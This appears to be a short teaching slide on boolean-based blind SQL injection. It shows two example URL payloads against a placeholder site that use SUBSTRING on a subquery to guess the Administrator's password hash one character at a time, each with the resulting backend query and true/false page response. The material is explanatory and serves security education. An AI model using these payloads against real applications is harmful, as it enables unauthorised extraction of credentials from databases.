 Boolean-Based Blind SQLi
Users Table:
Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 's'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 's'
Nothing is returned on the page Returned False ‘s’ is NOT the first character of the hashed password
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 'e'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 'e'
Title of product id 1 is returned on the page Returned True ‘e’ IS the first character of the hashed password